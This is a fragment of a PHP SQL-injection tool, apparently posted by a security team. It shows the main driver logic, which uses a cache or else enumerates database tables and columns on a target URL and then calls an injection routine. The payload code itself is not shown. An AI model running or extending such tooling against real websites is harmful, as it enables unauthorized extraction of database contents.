 331 if($tableandcolumn = is_cache())
332 {
333 print "[*] Getting the cache.\n";
334 $cache = [];
335 foreach($tableandcolumn as $arr)
336 {
337 if(is_array($arr))
338 {
339 foreach($arr as $length => $file)
340 {
341 if(strlen(GetContents("{$tableandcolumn["dir"]}/$file")) < $length)
342 {
343 $cache[$file] = strlen(GetContents("{$tableandcolumn["dir"]}/$file"))+1;
344 }
345 }
346 }
347 }
348 unset($tableandcolumn["dir"]);
349 SqlInjection($url,$tableandcolumn,$cache);
350 }
351 else
352 {
353 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
354 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
355 $tableandcolumn = GetStringLength($url,$tables,$columns);
356 SqlInjection($url,$tableandcolumn);
357 }
358 }
359 Run();
Gcow安全团队